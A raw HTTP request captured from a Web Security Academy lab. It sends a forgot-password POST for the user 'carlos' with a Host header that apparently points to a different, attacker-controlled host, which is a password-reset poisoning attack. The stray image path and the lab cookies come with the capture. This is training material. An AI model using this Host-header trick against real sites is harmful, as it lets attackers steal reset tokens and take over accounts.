 POST /forgot-password HTTP/1.1
Host: accf1f111e83627181c20d9a01ac0075.web-security-academy.net
Connection: close
Content-Length: 53
Cache-Control: max-age=0
sec-ch-ua: "\\Not;A\"Brand";v="99", "Google Chrome";v="85", "Chromium";v="85"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
Origin: https://ace41fc01ef9626a816f0df500f300ab.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ace41fc01ef9626a816f0df500f300ab.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
_lab=46%7cMCwCFH7VOAzVRkiT3eZWAGmGVmNbKTJWAhQsqYwnroRv2vyBuM4NuX9qoPjZWO3Uq%2bQsZu7JiuLIjvrDIddtsnU%2bc8XmgNfY7tinBDTEi3WJHWSJ6UEjaKzUKJnCGn9LGd5IXjx%2f7UUj6ARw0rvAKHsMG%2f1LsCzUkGy7Bbs%2bfVa
yQ%3d; session=DGEgwXGJRQPZAsNvNmZFPM0kASnydfrT
csrf=goqTawULqzzjqFeYiAWwtjxyLIbE8Ai4&username=carlos